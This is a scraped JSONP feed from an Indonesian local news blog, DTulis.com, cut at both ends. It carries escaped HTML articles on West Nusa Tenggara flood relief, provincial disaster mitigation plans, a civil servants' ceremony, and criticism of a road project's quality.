NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7576831228263434903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s72-w640-h426-c\/1768788512746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&callback=jQuery37105049550647085777_1768975667242&_=1768975667243
body_size: 48194
content:
// API callback
jQuery37105049550647085777_1768975667242({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1620045107387677135"},"published":{"$t":"2026-01-21T14:03:00.004+08:00"},"updated":{"$t":"2026-01-21T14:03:42.187+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s1280\/IMG-20260121-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/w640-h480\/IMG-20260121-WA0021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Sumbawa Barat – DTulis.com\u003C\/b\u003E - Proyek pembangunan peningkatan jalan Jalur 2 Tambak Sari, Kecamatan Poto Tano, Kabupaten Sumbawa Barat yang dikerjakan oleh PT. Metro Lestari kini menuai kritik tajam dari pemerintah Desa dan masyarakat setempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek dengan anggaran fantastis sebesar Rp35 miliar tersebut dinilai dikerjakan asal-asalan karena kondisi fisik jalan yang sudah mulai rusak meski baru saja selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kepala Desa Tambak Sari, Suhardi, SE, secara terbuka mengeluhkan kualitas pekerjaan pengaspalan di sepanjang jalur sekitar 3,5 kilometer tersebut. Menurutnya, di beberapa titik, aspal terlihat sudah mulai terkelupas dan mengalami kerusakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Kami sangat menyayangkan kualitas pekerjaan dari PT. Metro Lestari. Belum apa-apa aspalnya sudah ada yang terkelupas. Ini anggaran besar, masyarakat tentu berharap hasilnya bertahan lama, bukan asal jadi,\" ujar Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Selain masalah aspal, Suhardi juga menyoroti pembangunan saluran drainase yang dianggap tidak berfungsi optimal. Akibat pengerjaan saluran yang diduga serampangan, sejumlah rumah warga kini justru terdampak banjir saat hujan turun karena air tidak mengalir sebagaimana mestinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di tengah kondisi infrastruktur yang dianggap \"amburadul\" tersebut, beredar kabar bahwa Gubernur NTB, L. Muhammad Iqbal, dijadwalkan akan meresmikan proyek tersebut pada esok hari.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKabar ini pun memicu tanda tanya besar di tengah masyarakat.\u003C\/div\u003E\u003Cdiv\u003E​Masyarakat mempertanyakan urgensi peresmian proyek yang secara kualitas dianggap belum layak dan masih meninggalkan masalah bagi warga 